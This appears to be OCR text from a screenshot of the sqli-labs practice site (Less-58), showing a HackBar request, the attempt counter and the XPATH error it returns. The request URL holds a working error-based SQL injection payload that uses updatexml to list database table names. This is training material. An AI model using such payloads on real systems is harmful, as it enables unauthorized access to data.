 Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~xjgy3zcpbw~'
网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
http://192.168.1.8/sqli-labs/Less-58?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name)
from information_schema.tables where table_schema=database()),0x7e),1)--+
Post data Referer User Agent Cookies Clear All